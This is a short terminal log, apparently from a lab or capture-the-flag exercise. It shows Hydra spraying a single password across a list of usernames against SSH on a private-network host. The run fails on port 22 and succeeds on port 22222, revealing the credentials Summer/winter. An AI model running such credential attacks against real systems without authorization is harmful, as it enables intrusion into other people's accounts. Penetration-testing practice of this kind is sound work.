 ┌──(root㉿kali)-[/tmp]
└─# hydra -L user -p winter ssh://192.168.32.12
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-08 05:14:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:31/p:1), ~2 tries per task
[DATA] attacking ssh://192.168.32.12:22/
[ERROR] could not connect to ssh://192.168.32.12:22 - Socket error: disconnected
┌──(root㉿kali)-[/tmp]
└─# hydra -L user -p winter ssh://192.168.32.12 -s 22222
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-08 05:14:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:31/p:1), ~2 tries per task
[DATA] attacking ssh://192.168.32.12:22222/
[22222][ssh] host: 192.168.32.12   login: Summer   password: winter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-08 05:14:58